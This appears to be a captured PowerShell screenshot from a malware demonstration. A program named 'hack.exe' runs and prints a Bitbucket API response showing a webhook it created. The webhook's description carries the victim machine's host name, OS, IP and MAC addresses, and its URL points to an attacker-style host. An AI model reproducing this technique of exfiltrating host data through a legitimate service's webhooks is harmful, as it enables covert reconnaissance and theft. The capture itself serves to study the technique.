 Windows PowerShell
Minimize
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-08-29-malware-trick-51\
PS Z:\2025-08-29-malware-trick-51>
PS Z:\2025-08-29-malware-trick-51> .\hack.exe
{"type": "webhook_subscription", "uuid": "{fdc8263b-37b7-408e-99d8-b9bbb745621c}", "description": "
Host Name: DESKTOP-MH5VADI, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors:
2, Logical Drives: 200000C, Adapter Name: {8FC30601-9176-4694-9540-F0DEA85DBE3E}, IP Address: 192.1
68.122.110, Subnet Mask: 255.255.255.0, MAC Address: 52-54-00-E0-26-71Adapter Name: {27754527-2F4C-
4360-B815-AB06ABB9AB1E}, IP Address: 10.10.10.198, Subnet Mask: 255.255.255.0, MAC Address: 52-54-0
0-10-C3-AD", "url": "https://meow-meow-hack.com/", "active": true, "skip_cert_verification": false,
"events": ["issue:created", "repo:push"], "created_at": "2025-08-29T00:02:29.685164445Z", "subject
": {"type": "repository", "full_name": "meow-test/meow-shellcode", "links": {"self": {"href": "http
s://api.bitbucket.org/2.0/repositories/meow-test/meow-shellcode"}, "html": {"href": "https://bitbuc
ket.org/meow-test/meow-shellcode"}, "avatar": {"href": "https://bytebucket.org/ravatar/%7B0925c759-
1ebd-4f0b-b97a-2f02c091554e%7D?ts=default"}}, "name": "meow-shellcode", "uuid": "{0925c759-1ebd-4f0
b-b97a-2f02c091554e}"}, "links": {"self": {"href": "https://api.bitbucket.org/2.0/repositories/meow
-test/meow-shellcode/hooks/%7Bfdc8263b-37b7-408e-99d8-b9bbb745621c%7D"}}, "source": null, "read_onl
y": false, "history_enabled": false, "secret_set": true}hook successfully created in Bitbucket.
PS Z:\2025-08-29-malware-trick-51>